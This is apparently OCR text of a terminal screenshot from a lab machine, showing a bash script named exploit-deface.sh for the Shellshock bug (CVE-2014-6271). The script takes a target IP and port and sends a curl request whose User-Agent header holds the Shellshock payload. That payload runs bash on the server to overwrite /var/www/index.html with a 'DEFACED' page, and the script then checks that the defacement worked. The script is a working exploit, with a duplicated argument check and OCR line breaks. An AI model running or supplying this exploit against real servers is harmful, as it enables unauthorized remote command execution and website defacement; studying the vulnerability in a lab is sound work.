 Activities Terminal Mar 27 13:49
root@smir-vm: /home/amir/exploit-CVE-2014-6271
Dockerfile index.html main.sh print.png shellshock.png
root@smir-vm:/home/amir/exploit-CVE-2014-6271# cat exploit-deface.sh
#!/bin/bash

if [ -z "$1" ]
then
    echo 'Please inform the IP and PORT of the target'
    echo 'Example: ./exploit-deface.sh <ip> <port>'
    return -1
fi

if [ -z "$1" ]
then
    echo 'Please inform the IP and PORT of the target'
    echo 'Example: ./exploit-deface.sh <ip> <port>'
    return -1
fi

ip=$1
port=$2

echo '[+] Sending the exploit'
curl -H "user-agent: () { :; }; echo; echo; /bin/bash -c 'echo \"<html><body><h
1>DEFACED</h1></body></html>\" > /var/www/index.html'" http://$ip:$port/cgi-bin
/vulnerable && \
echo '[+] Target exploited, testing if defacement page is deployed' && \
curl http://$ip:$port
echo '[+] Done'
root@smir-vm:/home/amir/exploit-CVE-2014-6271#
>_
DVD